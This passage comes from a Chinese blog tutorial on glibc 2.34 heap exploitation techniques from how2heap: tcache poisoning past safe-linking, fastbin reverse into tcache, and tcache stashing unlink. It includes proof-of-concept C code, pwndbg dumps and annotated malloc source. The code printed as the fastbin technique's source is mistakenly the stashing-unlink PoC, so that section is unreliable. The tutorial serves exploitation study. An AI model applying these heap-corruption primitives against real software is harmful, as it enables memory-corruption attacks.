printf("malloc(128): %p\n", a);
intptr_t *b = malloc(128);
printf("malloc(128): %p\n", b);
printf("Freeing the buffers...\n");
free(a);
free(b);
printf("Now the tcache list has [ %p -> %p ].\n", b, a);
printf("We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
"to point to the location to control (%p).\n", sizeof(intptr_t), b, target);
// VULNERABILITY
// the following operation assumes the address of b is known, which requires a heap leak
b[0] = (intptr_t)((long)target ^ (long)b >> 12);
// VULNERABILITY
printf("Now the tcache list has [ %p -> %p ].\n", b, target);
printf("1st malloc(128): %p\n", malloc(128));
printf("Now the tcache list has [ %p ].\n", target);
intptr_t *c = malloc(128);
printf("2nd malloc(128): %p\n", c);
printf("We got the control\n");
assert((long)target == (long)c);
return 0;
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int main()
{
size_t stack[0x10];
int i = 0;
while ((long)&stack[i]&0xf) i++;
size_t *target = &stack[i];
size_t *a = malloc(8);
size_t *b = malloc(8);
free(a);
free(b);
b[0] = (size_t)((long)target ^ ((long)b >> 12));
size_t * xx = malloc(8);
size_t *c = malloc(8);
assert( c == target);
return 0;
}
pwndbg调试
先申请了一个数组,并检查地址是否0x10字节对齐。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
/* MALLOC_ALIGNMENT is the minimum alignment for malloc'ed chunks. It
must be a power of two at least 2 * SIZE_SZ, even on machines for
which smaller alignments would suffice. It may be defined as larger
than this though. Note however that code and data structures are
optimized for the case of 8-byte alignment. */
? __alignof__ (long double) : 2 * SIZE_SZ)
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
if (__glibc_unlikely (!aligned_OK (e)))
malloc_printerr ("malloc(): unaligned tcache chunk detected");
tcache->entries[tc_idx] = REVEAL_PTR (e->next);
--(tcache->counts[tc_idx]);
e->key = 0;
return (void *) e;
}
因为申请和释放的地址必须是0x10字节对齐的,如果要覆盖为我们任意的地址,那么这个任意地址也应该要对齐。检查到一个对齐的就可以break了。
0xf的二进制为1111,如果地址是0x10对齐,那么最后4位二进制位应该是0000。所以&0xf就是取最后四位二进制位进行与运算,如果运算结果是0那么证明检测地址的最后4位二进制位应该是0000,即0x10对齐。1
2pwndbg> p/x &stack
$1 = 0x7fffffffda70
第一个就可以作为target_addr。
申请两个chunk,再free掉。
tcache bin是先进后出原则。并且,在glibc2.32之后引入了PROTECT_PTR地址保护,应用在tcache bin和fast bin中。看看它是怎么保护的:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26/* Safe-Linking:
Use randomness from ASLR (mmap_base) to protect single-linked lists
of Fast-Bins and TCache. That is, mask the "next" pointers of the
lists' chunks, and also perform allocation alignment checks on them.
This mechanism reduces the risk of pointer hijacking, as was done with
Safe-Unlinking in the double-linked lists of Small-Bins.
It assumes a minimum page size of 4096 bytes (12 bits). Systems with
larger pages provide less entropy, although the pointer mangling
still works. */
((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache_key;
e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
也就是说,e->next最终指向了e->next地址右移12位后的值与当前tcache头指针值异或后的值。1
2
3
4
5pwndbg> x/8gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000021
0x5555557572a0: 0x0000000555555757 0x717c9bfd688b67c2
0x5555557572b0: 0x0000000000000000 0x0000000000000021
0x5555557572c0: 0x00005550002025f7 0x717c9bfd688b67c2
a->next的计算:
free(a)的时候,tcache bin为空,所以a->next的值为(&(a->next)>>12)^0,即1
20x555555757290>>12 = 0x0000000555555757
0x0000000555555757^0 = 0x0000000555555757
b->next的计算:
free(b)的时候,tcache bin的链表头是a,所以b->next的值为(&(b->next)>>12)^&a,即1
20x5555557572c0>>12 = 0x0000000555555757
0x0000000555555757^0x5555557572a0 = 0x00005550002025f7
接下来修改b->next,原本是指向a的地址,修改成target_addr。1
2b->next = (&(b->next)>>12)^target_addr
0x0000000555555757^0x7fffffffda70 = 0x7ffaaaaa8d27
1 | pwndbg> x/10gx 0x555555757290 |
再连续申请两个chunk,第一个chunk申请到了b,再次申请到的c就会是target_addr。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17if (tc_idx < mp_.tcache_bins && tcache && tcache->counts[tc_idx] > 0)
{
victim = tcache_get (tc_idx);
return tag_new_usable (victim);
}
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
if (__glibc_unlikely (!aligned_OK (e)))
malloc_printerr ("malloc(): unaligned tcache chunk detected");
tcache->entries[tc_idx] = REVEAL_PTR (e->next);
--(tcache->counts[tc_idx]);
e->key = 0;
return (void *) e;
}
how2heap深入浅出学习堆利用(二)
fast_bin_reverse_into_tcache_glibc2.34
原理
修改fastbin 释放的chunk的fd指针,指向伪造的chunk地址,实现任意地址覆盖。
在从fast bin中malloc的时候取出一个chunk,会将剩余的chunk放回到tcahce中。而fd指针已经修改为fake_chunk_addr,所以fake_chunk也会进入tcache bin的尾部,再次malloc的时候就会申请出来。
POC
how2heap 源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
int main(){
unsigned long stack_var[0x10] = {0};
unsigned long *chunk_lis[0x10] = {0};
unsigned long *target;
setbuf(stdout, NULL);
printf("This file demonstrates the stashing unlink attack on tcache.\n\n");
printf("This poc has been tested on both glibc-2.27, glibc-2.29 and glibc-2.31.\n\n");
printf("This technique can be used when you are able to overwrite the victim->bk pointer. Besides, it's necessary to alloc a chunk with calloc at least once. Last not least, we need a writable address to bypass check in glibc\n\n");
printf("The mechanism of putting smallbin into tcache in glibc gives us a chance to launch the attack.\n\n");
printf("This technique allows us to write a libc addr to wherever we want and create a fake chunk wherever we need. In this case we'll create the chunk on the stack.\n\n");
// stack_var emulate the fake_chunk we want to alloc to
printf("Stack_var emulates the fake chunk we want to alloc to.\n\n");
printf("First let's write a writeable address to fake_chunk->bk to bypass bck->fd = bin in glibc. Here we choose the address of stack_var[2] as the fake bk. Later we can see *(fake_chunk->bk + 0x10) which is stack_var[4] will be a libc addr after attack.\n\n");
stack_var[3] = (unsigned long)(&stack_var[2]);
printf("You can see the value of fake_chunk->bk is:%p\n\n",(void*)stack_var[3]);
printf("Also, let's see the initial value of stack_var[4]:%p\n\n",(void*)stack_var[4]);
printf("Now we alloc 9 chunks with malloc.\n\n");
//now we malloc 9 chunks
for(int i = 0;i < 9;i++){
chunk_lis[i] = (unsigned long*)malloc(0x90);
}
//put 7 chunks into tcache
printf("Then we free 7 of them in order to put them into tcache. Carefully we didn't free a serial of chunks like chunk2 to chunk9, because an unsorted bin next to another will be merged into one after another malloc.\n\n");
for(int i = 3;i < 9;i++){
free(chunk_lis[i]);
}
printf("As you can see, chunk1 & [chunk3,chunk8] are put into tcache bins while chunk0 and chunk2 will be put into unsorted bin.\n\n");
//last tcache bin
free(chunk_lis[1]);
//now they are put into unsorted bin
free(chunk_lis[0]);
free(chunk_lis[2]);
//convert into small bin
printf("Now we alloc a chunk larger than 0x90 to put chunk0 and chunk2 into small bin.\n\n");
malloc(0xa0);// size > 0x90
//now 5 tcache bins
printf("Then we malloc two chunks to spare space for small bins. After that, we now have 5 tcache bins and 2 small bins\n\n");
malloc(0x90);
malloc(0x90);
printf("Now we emulate a vulnerability that can overwrite the victim->bk pointer into fake_chunk addr: %p.\n\n",(void*)stack_var);
//change victim->bck
/*VULNERABILITY*/
chunk_lis[2][1] = (unsigned long)stack_var;
/*VULNERABILITY*/
//trigger the attack
printf("Finally we alloc a 0x90 chunk with calloc to trigger the attack. The small bin preiously freed will be returned to user, the other one and the fake_chunk were linked into tcache bins.\n\n");
calloc(1,0x90);
printf("Now our fake chunk has been put into tcache bin[0xa0] list. Its fd pointer now point to next free chunk: %p and the bck->fd has been changed into a libc addr: %p\n\n",(void*)stack_var[2],(void*)stack_var[4]);
//malloc and return our fake chunk on stack
target = malloc(0x90);
printf("As you can see, next malloc(0x90) will return the region our fake chunk: %p\n",(void*)target);
assert(target == &stack_var[2]);
return 0;
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
int main(){
size_t stack_var[4];
size_t *ptrs[14];
for (int i = 0; i < 14; i++) ptrs[i] = malloc(0x40);
for (int i = 0; i < 14; i++) free(ptrs[i]);
for (int i = 0; i < 7; i++) ptrs[i] = malloc(0x40); // clean tcache
size_t *victim = ptrs[7];
victim[0] = (long)&stack_var[0] ^ ((long)victim >> 12); //poison fastbin
malloc(0x40); // trigger,get one from fastbin then move the rest to tcache
size_t *q = malloc(0x40);
assert(q == &stack_var[2]);
}
pwndbg调试
申请两个tcache bin链表的长度7*2=14,malloc后再free,将其放入了tcache bin和fast bin。
再次malloc的时候,会先从tcache bin中搜索合适大小的chunk。所以for (int i = 0; i < 7; i++) ptrs[i] = malloc(0x40);会将tcache bin清空。
这时候,将fast bin中链表头chunk的fd指针修改为伪造的chunk地址。那么再次malloc申请的时候,系统从fast bin中取出一个chunk,又将剩余的chunks会被放到tcache bin中。这时检测到fast bin链表头chunk的fd指针指向fake_chunk_addr,就也会将fake_chunk_addr放到tcache bin中。
注意修改fd指针的时候有PTR_PROTECT机制。在前面写过了就不再赘述。
1 | stack_var[4] target_addr |
1 | x/16gx 0x5555557574c0 |
fd指针修改好了。进入malloc跟踪查看。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
do \
{ \
victim = pp; \
if (victim == NULL) \
break; \
pp = REVEAL_PTR (victim->fd); \
if (__glibc_unlikely (pp != NULL && misaligned_chunk (pp))) \
malloc_printerr ("malloc(): unaligned fastbin chunk detected"); \
} \
while ((pp = catomic_compare_and_exchange_val_acq (fb, pp, victim)) \
!= victim); \
//如果需要的大小在fast bin的范围中
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
{
//获取对应索引
idx = fastbin_index (nb);
//获取对应fast bin的链表表头
mfastbinptr *fb = &fastbin (av, idx);
mchunkptr pp;
victim = *fb;
//如果fast bin不为空
if (victim != NULL)
{
//地址是否0x10对齐
if (__glibc_unlikely (misaligned_chunk (victim)))
malloc_printerr ("malloc(): unaligned fastbin chunk detected 2");
//单线程时候,直接取出链表头的fd指针指向的chunk
if (SINGLE_THREAD_P)
*fb = REVEAL_PTR (victim->fd);
//多线程多了原子操作,防止竞争
else
REMOVE_FB (fb, pp, victim);
if (__glibc_likely (victim != NULL))
{
size_t victim_idx = fastbin_index (chunksize (victim));
if (__builtin_expect (victim_idx != idx, 0))
malloc_printerr ("malloc(): memory corruption (fast)");
check_remalloced_chunk (av, victim, nb);
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
//如果走到这里,检查对应tcache bin是不是空的,是的话就要把chunk从fast bin或者small bin中取出,放回到tcache bin中。
//获取索引
size_t tc_idx = csize2tidx (nb);
//如果索引小于最大索引
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = *fb) != NULL)
{
if (__glibc_unlikely (misaligned_chunk (tc_victim)))
malloc_printerr ("malloc(): unaligned fastbin chunk detected 3");
//如果是单线程
if (SINGLE_THREAD_P)
//PROTECT_PTR保护下的fd指针,通过fd来遍历tcache
*fb = REVEAL_PTR (tc_victim->fd);
//多线程多了原子操作,防止竞争
else
{
REMOVE_FB (fb, pp, tc_victim);
//tc_victim 为 NULL 说明 bin 遍历完成,则结束填充
if (__glibc_unlikely (tc_victim == NULL))
break;
}
//放入对应tcache bin
tcache_put (tc_victim, tc_idx);
}
}
//#define chunk2mem(p) ((void *)((char *)(p) + 2 * SIZE_SZ))
//chunk2mem 宏根据 chunk 地址获得返回给用户的内存地址,其实就是去掉了头部数据8bytes的prev_size和8bytes的size
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
}
有一点需要注意的是,放入 tcache bin的条件是tcache bin有空余,且fastbin取出后也有剩余。后者的判断方法是取出表头的fd指针指向的下一个chunk,判断是否为空。也就是从头部开始取的,再使用头插法插入 tcache bin。这样的话,排入tcache bin 后chunks的顺序就是与其在fastbin中是相反的,所以叫reverse。
这点可以与small bin对比学习,具体可以查看我关于 house of lore 的记录。
在small bin中,判断方法是取出尾部chunk判读是否等于表头,也就是从链表尾开始取再使用头插法插入tcache bin。顺序与其在small bin是相同的。
这段进行完之后,再查看一下tcache bin1
2
3
4
5
6 bins
(0x50) fastbin[3]: 0xfffffff800000002 (invaild memory)
top: 0x5555557576f0 (size : 0x20910)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x50) tcache_entry[3](7): 0x7fffffffda70 --> 0x5555557574d0 --> 0x555555757520 --> 0x555555757570 --> 0x5555557575c0 --> 0x555555757610 --> 0x555555757660
由于先进后出原则,再次申请的时候就会从tcache bin中取出最后一个chunk,即伪造的chunk。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15 bins
(0x50) fastbin[3]: 0xfffffff800000002 (invaild memory)
top: 0x5555557576f0 (size : 0x20910)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x50) tcache_entry[3](6): 0x5555557574d0 --> 0x555555757520 --> 0x555555757570 --> 0x5555557575c0 --> 0x555555757610 --> 0x555555757660
p/x &stack_var
12 = 0x7fffffffda60
x/8gx 0x7fffffffda60
0x7fffffffda60: 0x0000000000000000 0x0000000000008000
0x7fffffffda70: 0x00005552aa8a8b2d 0xca7e1b97ec2170ee
0x7fffffffda80: 0x0000555555757480 0x0000555555757430
0x7fffffffda90: 0x00005555557573e0 0x0000555555757390
p q
13 = (size_t *) 0x7fffffffda70
tcache_stashing_unlink_attack_glibc2.34
原理
- malloc遍历unsorted bin找合适chunk的时候,如果不是恰好合适的大小,就会将其放入对应的small bin或者large bin。如果大小是small bin中的chunk,头插法插入对应链表。
- calloc并不会首先从tcache bin中取chunk,而是遍历fast bin、small bin、large bin这些。
- 从small bin中取出一个chunk后,如果tcache bin有空余,会向剩余位置链入small bin中剩下的chunk。但是只检查了尾部一个的bk指针,并没有全部检查。
POC
how2heap源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
int main(){
unsigned long stack_var[0x10] = {0};
unsigned long *chunk_lis[0x10] = {0};
unsigned long *target;
setbuf(stdout, NULL);
printf("This file demonstrates the stashing unlink attack on tcache.\n\n");
printf("This poc has been tested on both glibc-2.27, glibc-2.29 and glibc-2.31.\n\n");
printf("This technique can be used when you are able to overwrite the victim->bk pointer. Besides, it's necessary to alloc a chunk with calloc at least once. Last not least, we need a writable address to bypass check in glibc\n\n");
printf("The mechanism of putting smallbin into tcache in glibc gives us a chance to launch the attack.\n\n");
printf("This technique allows us to write a libc addr to wherever we want and create a fake chunk wherever we need. In this case we'll create the chunk on the stack.\n\n");
// stack_var emulate the fake_chunk we want to alloc to
printf("Stack_var emulates the fake chunk we want to alloc to.\n\n");
printf("First let's write a writeable address to fake_chunk->bk to bypass bck->fd = bin in glibc. Here we choose the address of stack_var[2] as the fake bk. Later we can see *(fake_chunk->bk + 0x10) which is stack_var[4] will be a libc addr after attack.\n\n");
stack_var[3] = (unsigned long)(&stack_var[2]);
printf("You can see the value of fake_chunk->bk is:%p\n\n",(void*)stack_var[3]);
printf("Also, let's see the initial value of stack_var[4]:%p\n\n",(void*)stack_var[4]);
printf("Now we alloc 9 chunks with malloc.\n\n");
//now we malloc 9 chunks
for(int i = 0;i < 9;i++){
chunk_lis[i] = (unsigned long*)malloc(0x90);
}
//put 7 chunks into tcache
printf("Then we free 7 of them in order to put them into tcache. Carefully we didn't free a serial of chunks like chunk2 to chunk9, because an unsorted bin next to another will be merged into one after another malloc.\n\n");
for(int i = 3;i < 9;i++){
free(chunk_lis[i]);
}
printf("As you can see, chunk1 & [chunk3,chunk8] are put into tcache bins while chunk0 and chunk2 will be put into unsorted bin.\n\n");
//last tcache bin
free(chunk_lis[1]);
//now they are put into unsorted bin
free(chunk_lis[0]);
free(chunk_lis[2]);
//convert into small bin
printf("Now we alloc a chunk larger than 0x90 to put chunk0 and chunk2 into small bin.\n\n");
malloc(0xa0);// size > 0x90
//now 5 tcache bins
printf("Then we malloc two chunks to spare space for small bins. After that, we now have 5 tcache bins and 2 small bins\n\n");
malloc(0x90);
malloc(0x90);
printf("Now we emulate a vulnerability that can overwrite the victim->bk pointer into fake_chunk addr: %p.\n\n",(void*)stack_var);
//change victim->bck
/*VULNERABILITY*/
chunk_lis[2][1] = (unsigned long)stack_var;
/*VULNERABILITY*/
//trigger the attack
printf("Finally we alloc a 0x90 chunk with calloc to trigger the attack. The small bin preiously freed will be returned to user, the other one and the fake_chunk were linked into tcache bins.\n\n");
calloc(1,0x90);
printf("Now our fake chunk has been put into tcache bin[0xa0] list. Its fd pointer now point to next free chunk: %p and the bck->fd has been changed into a libc addr: %p\n\n",(void*)stack_var[2],(void*)stack_var[4]);
//malloc and return our fake chunk on stack
target = malloc(0x90);
printf("As you can see, next malloc(0x90) will return the region our fake chunk: %p\n",(void*)target);
assert(target == &stack_var[2]);
return 0;
}
简化版1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int main(){
size_t stack_var[8] = {0};
size_t *x[10];
stack_var[3] = (size_t)(&stack_var[2]);
for(int i = 0;i < 10;i++) x[i] = (size_t *)malloc(0x80);
for(int i = 3;i < 10;i++) free(x[i]);
free(x[0]);//into unsorted bin, x[1] avoid merge
free(x[2]);//into unsorted bin
malloc(0x100);// bigger so all into small bin
malloc(0x80); // cash one from tcache bin
malloc(0x80); // cash one from tcache bin
x[2][1] = (size_t)stack_var; //poison smallbin
calloc(1,0x80); // cash x[0] from smallbin, move the other 2 into tcache bin
assert(malloc(0x80) == &stack_var[2]);
return 0;
}
pwngdb调试
首先声明了一个fake_chunk和一个指针数组。
然后将fake_chunk的bk指针指向一个可以写入的地址&stack_var[2]。第一个for循环将申请的0x80大小的chunk地址都存入指针数组。然后free掉后7个chunk,填满tcache bin。1
2
3
4
5pwndbg> bins
top: 0x555555757830 (size : 0x207d0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x90) tcache_entry[7](7): 0x5555557577b0 --> 0x555555757720 --> 0x555555757690 --> 0x555555757600 --> 0x555555757570 --> 0x5555557574e0 --> 0x555555757450
这时候再free掉x[0]和x[2],它们进入unsorted bin。中间隔一个x[1]是为了防止合并。合并在unsafe unlink中讲过了。
合并:1
2
3
4
5
6
7
8
9/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
}
malloc时,如果在遍历unsorted bin的时候,遍历到的chunk不是恰好合适的大小,就会将这个遍历过的chunk放入对应的small bin或者large bin中。所以再次malloc一个比0x80大的size,以便将x[0]与x[2]放入small bin。
将源码中的关键部分摘出来:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88//如果申请的大小在small bin范围内
//首先检查small bin
//其实我们这里直接跳出去了,因为small bin是空的
if (in_smallbin_range (nb))
{
//获取索引
idx = smallbin_index (nb);
//获取链表头
bin = bin_at (av, idx);
//如果链表尾等于链表头,说明链表为空。
//这里是如果不等于链表头
if ((victim = last (bin)) != bin)
{
//取出倒数第二个chunk
bck = victim->bk;
//检查BK的fd指针是否指向链表尾
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb);
//BK当作最后链表尾
bin->bk = bck;
bck->fd = bin;
if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
//这里跳过了
//...
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
INTERNAL_SIZE_T tcache_nb = 0;
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
tcache_nb = nb;
int return_cached = 0;
tcache_unsorted_count = 0;
//从unsorted
for (;; )
{
int iters = 0;
//通过bk指针从尾部遍历unsorted bin,只剩头结点的时候结束
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
bck = victim->bk;
size = chunksize (victim);
mchunkptr next = chunk_at_offset (victim, size);
if (__glibc_unlikely (size <= CHUNK_HDR_SZ) || __glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): invalid size (unsorted)");
if (__glibc_unlikely (chunksize_nomask (next) < CHUNK_HDR_SZ) || __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
malloc_printerr ("malloc(): invalid next size (unsorted)");
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
if (__glibc_unlikely (bck->fd != victim)|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
malloc_printerr ("malloc(): unsorted double linked list corrupted");
if (__glibc_unlikely (prev_inuse (next)))
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
/* remove from unsorted list */
//检查BK的fd指针是否指向链表尾
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
//BK作为链表尾,因为尾部chunk被取走了
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
/* place chunk in bin */
//取出unsorted bin中的chunk放入small bin
if (in_smallbin_range (size))
{
//获取索引
victim_index = smallbin_index (size);
//头插法
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
接下来两个malloc(0x80)从tcache bin中取出两个chunk,制造空位。1
2
3
4
5
6pwndbg> bins
top: 0x555555757940 (size : 0x206c0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x090) smallbin[ 7]: 0x5555557573b0 <--> 0x555555757290
(0x90) tcache_entry[7](5): 0x555555757690 --> 0x555555757600 --> 0x555555757570 --> 0x5555557574e0 --> 0x555555757450

这时候把x[2]的bk指针修改为fake_chunk,将fake_chunk也链入small bin,作为链表头。
